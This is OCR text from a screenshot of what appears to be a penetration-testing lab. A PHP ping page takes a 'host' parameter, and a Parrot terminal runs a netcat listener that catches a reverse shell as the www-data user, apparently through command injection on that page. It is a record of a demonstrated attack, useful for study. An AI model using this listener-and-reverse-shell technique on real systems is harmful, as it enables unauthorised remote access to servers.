 Applications Places System Sat Sep 26, 11:57
Mozilla Firefox
0.0.0.0:8888/ping/ping.
0.0.0.0:8888/ping/ping.php?host=127.0.0.
Use the host parameter<pre>Array ( [0] => PING 127.0.0.1 (127.0.0.1) 56(84)
bytes of data. [1] => 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.012 ms
[2] => 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.035 ms [3] => 64
bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.037 ms [4] => 64 bytes from
127.0.0.1: icmp_seq=4 ttl=64 time=0.023 ms [5] => [6] => --- 127.0.0.1 ping
statistics --- [7] => 4 packets transmitted, 4 received, 0% packet loss, time
3075ms [8] => rtt min/avg/max/mdev = 0.012/0.026/0.037/0.010 ms ) </pre>
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal Parrot Terminal
[root@parrot]-[/opt/dirsearch]
#nc -lnvp 5556
listening on [any] 5556 ...
connect to [192.168.1.10] from (UNKNOWN) [192.168.1.12] 46740
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
Menu Parrot Terminal Mozilla Firefox [*Unsaved Document 1 ... /bin/bash (as superuser)